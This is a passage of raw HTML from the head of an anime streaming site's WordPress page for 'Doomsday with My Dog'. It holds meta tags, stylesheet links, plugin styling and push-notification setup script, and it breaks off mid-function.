

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawaiifu.com/season/summer-2022/doomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html
body_size: 31317
content:
<!DOCTYPE html>
 <html lang="en-US" prefix="og: http://ogp.me/ns#">
 <head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://kawaiifu.com/xmlrpc.php">
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="icon" type="image/png" href="https://kawaiifu.com/wp-content/uploads/2018/05/Kawaiifu_favicon.png" sizes="32x32"/>  <title>Doomsday with My Dog - Sekai no Owari ni Shiba Inu to HD English Subbed - Kawaiifu</title>
<script type="c3e295ac54b4f651774c7cc2-text/javascript">function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://kawaiifu.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script>			<style type="text/css">
					.heateor_sss_horizontal_sharing .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:30px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}			</style>
			
<!-- This site is optimized with the Yoast SEO plugin v7.7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Watch Doomsday with My Dog - Sekai no Owari ni Shiba Inu to HD Free online NO AD at Kawaiifu. Watch Doomsday with My Dog - Sekai no Owari ni Shiba Inu to HD together online with live comments at Kawaiifu."/>
<link rel="canonical" href="https://kawaiifu.com/season/summer-2022/doomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Doomsday with My Dog - Sekai no Owari ni Shiba Inu to HD English Subbed - Kawaiifu" />
<meta property="og:description" content="Watch Doomsday with My Dog - Sekai no Owari ni Shiba Inu to HD Free online NO AD at Kawaiifu. Watch Doomsday with My Dog - Sekai no Owari ni Shiba Inu to HD together online with live comments at Kawaiifu." />
<meta property="og:url" content="https://kawaiifu.com/season/summer-2022/doomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html" />
<meta property="og:site_name" content="Kawaiifu" />
<meta property="article:tag" content="Adventure" />
<meta property="article:tag" content="Comedy" />
<meta property="article:tag" content="Slice of life" />
<meta property="article:section" content="Summer 2022" />
<meta property="article:published_time" content="2022-08-04T13:04:50+00:00" />
<meta property="article:modified_time" content="2023-03-03T14:23:25+00:00" />
<meta property="og:updated_time" content="2023-03-03T14:23:25+00:00" />
<meta property="og:image" content="https://kawaiifu.com/wp-content/uploads/2022/08/Sekai-no-Owari-ni-Shiba-Inu-to.jpg" />
<meta property="og:image:secure_url" content="https://kawaiifu.com/wp-content/uploads/2022/08/Sekai-no-Owari-ni-Shiba-Inu-to.jpg" />
<meta property="og:image:width" content="422" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Sekai no Owari ni Shiba Inu to" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Watch Doomsday with My Dog - Sekai no Owari ni Shiba Inu to HD Free online NO AD at Kawaiifu. Watch Doomsday with My Dog - Sekai no Owari ni Shiba Inu to HD together online with live comments at Kawaiifu." />
<meta name="twitter:title" content="Doomsday with My Dog - Sekai no Owari ni Shiba Inu to HD English Subbed - Kawaiifu" />
<meta name="twitter:image" content="https://kawaiifu.com/wp-content/uploads/2022/08/Sekai-no-Owari-ni-Shiba-Inu-to.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/kawaiifu.com\/","sameAs":[],"@id":"https:\/\/kawaiifu.com\/#organization","name":"Kawaiifu","logo":"https:\/\/kawaiifu.net\/wp-content\/uploads\/2018\/03\/Kawaiifu_Logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; Feed" href="https://kawaiifu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; Comments Feed" href="https://kawaiifu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; Doomsday with My Dog &#8211; Sekai no Owari ni Shiba Inu to Comments Feed" href="https://kawaiifu.com/season/summer-2022/doomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html/feed" />
		<script type="c3e295ac54b4f651774c7cc2-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawaiifu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fontawsome-css-css' href="https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.3.8" type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href="https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.3.8" type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://kawaiifu.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://kawaiifu.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kawaiifu.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kawaiifu.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='arrowicode-style-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='materialize-style-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/assets/owl.carousel.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cluetip-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/jquery.cluetip.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/select2.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/bootstrap-datetimepicker.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-colorpicker.min.css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-colorpicker/2.5.2/css/bootstrap-colorpicker.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/mediaelementplayer.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='DPlayer.min.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/DPlayer.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='quality.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/quality.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/main.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/responsive.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='//kawaiifu.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='//kawaiifu.com/wp-content/plugins/ajax-search-lite/css/style-curvy-blue.css?ver=4.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../admin/css/sassy-social-share-svg.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/vendor/jquery.qtip.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/default-calendar-grid.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/default-calendar-list.min.css?ver=3.1.20' type='text/css' media='all' />
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.3.8'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery-1.11.0.js'></script>
<link rel='https://api.w.org/' href='https://kawaiifu.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawaiifu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kawaiifu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://kawaiifu.com/?p=9711' />
<link rel="alternate" type="application/json+oembed" href="https://kawaiifu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fsummer-2022%2Fdoomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kawaiifu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fsummer-2022%2Fdoomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            
                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://kawaiifu.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
          <link rel="manifest"
            href="https://kawaiifu.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/manifest.json.php?gcm_sender_id="/>
          <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async type="c3e295ac54b4f651774c7cc2-text/javascript"></script>    <script type="c3e295ac54b4f651774c7cc2-text/javascript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://kawaiifu.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8ddb176c-585d-4050-942a-b29700413e62';
oneSignal_options['autoRegister'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Welcome to Kawaiifu!";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://kawaiifu.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.364542e4-0165-4e49-b6eb-0136f3f4eaa9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Kawaiifu would like to give you updates on new anime series';
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = 'Welcome to Kawaiifu!';
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = 'We hope you will enjoy your experience here! And please share to your friends, we really appreciate it!';
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = 'Welcome to Kawaiifu!';
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = 'We hope you will enjoy your experience here! And please share to your friends, we really appreciate it!';
oneSignal_options['promptOptions']['siteName'] = 'http://kawaiifu.com';
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['prenotify'] = true;
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['message.prenotify'] = 'Welcome! Click here if you want to receive updates on new  episodes! No email needed!';
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Click here if you want to receive updates on new  episodes!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'You&#039;re subscribed to Kawaiifu&#039;s  updates';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Okaerinasai!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Please don&#039;t leave me &gt;.&lt;';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'New Anime from Kawaiifu!';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
